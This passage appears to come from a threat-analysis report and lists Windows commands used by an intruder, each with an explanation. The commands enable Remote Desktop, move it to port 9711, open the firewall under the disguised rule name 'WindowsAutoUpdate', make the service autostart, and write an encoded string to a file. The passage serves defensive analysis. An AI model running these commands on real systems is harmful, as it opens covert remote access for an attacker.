 - Reg.exe: reg add
"HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Terminal Server" /v
fDenyTSConnections /t REG_DWORD /d 0 /f
o This command modifies the windows registry to allow Remote Desktop
commands.
- Powershell.exe: powershell -c $gjskjaslfw=9711; Set-ItemProperty -Path
"\"HKLM:\SYSTEM\CurrentControlSet\Control\Terminal Server\WinStations\RDP-
TCP\"" -name PortNumber -Value $gjskjaslfw
o This is a PowerShell command that modifies a registry key to change the default
Remote Desktop Protocol (RDP) port to 9711.
- Netsh.exe: netsh advfirewall firewall add rule name=WindowsAutoUpdate dir=in
action=allow protocol=TCP localport=9711
o This is a Network Shell command that creates a new Windows firewall rule to
allow TCP traffic on port 9711.
- Sc.exe: sc config TermService start=auto
o This is a Service Control command that configures Terminal Services (also
known as Remote Desktop Services) to automatically start when the system
boots up.
- Cmd.exe: C:\Windows\system32\cmd.exe /c "echo
ICAgIC9cX19fX18vXAogICAvICBvICAgbyAgXAogICggPT0gIF4gID09ICkKICAgKSAgICAgI
CAgICgKICAoICAgICAgICAgICApCiAoICggICkgICAoICApICkKKF9fKF9fKV9fXyhfXylfXyk
= >> %userprofile%/Documents/checksum.txt"
o This is a command line command that creates the checksum.txt file in the
user’s Documents folder and writes a base64-encoded string to it.